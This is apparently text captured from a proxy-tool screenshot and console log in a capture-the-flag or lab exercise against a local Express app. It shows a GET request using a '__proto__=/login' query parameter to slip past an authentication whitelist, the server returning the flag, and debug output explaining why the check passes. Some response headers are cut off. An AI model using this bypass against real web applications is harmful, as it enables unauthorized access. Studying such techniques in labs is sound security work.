 Raw Params Headers Hex
GET /getflag?__proto__=/login HTTP/1.1
Host: 192.168.200.5:3000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
SID=s%3ArCGJQkPACjPq7LgEnuxguTQsfyE1e6L-.jhmfIYtDKg1b3O3KQS0Mcb7U4CEqwePk
ACuIjApVtZ4
If-None-Match: W/"4-ES86mbKDpOF4je3Y4OXTU3XDN0c"
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset
Content-Length: 4
ETag: W/"4-ES86mbKDpOF4je3Y4OXTU
Set-Cookie:
SID=s%3AAwR7FIqoqyo6KgDXtsKUL5pJ
Path=/; HttpOnly
Date: Sat, 26 Jun 2021 04:27:15
Connection: close
flag
$ node app.js
url :  /getflag?__proto__=/login
quer_url :  {}
JSON.stringify(query_url) :  {}
url.indexOf('#') < 0 :  true
url.indexOf(unProtectUrl[i]) >= 0 :  true
JSON.stringify(query_url).indexOf(unProtectUrl[i]) < 0 :  true
------------------------------------------------